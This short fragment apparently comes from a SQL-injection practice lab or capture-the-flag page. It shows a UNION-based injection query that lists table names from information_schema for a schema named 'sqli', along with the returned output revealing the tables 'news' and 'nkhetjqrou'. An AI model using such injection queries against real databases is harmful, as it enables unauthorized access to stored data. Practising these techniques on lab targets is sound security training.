 MySQL结构
ID 输个1试试？ Search
select * from news where id=-1 union select group_concat(table_name), 1 from information_schema.tables where
table_schema='sqli'
ID: news,nkhetjqrou
Data: 1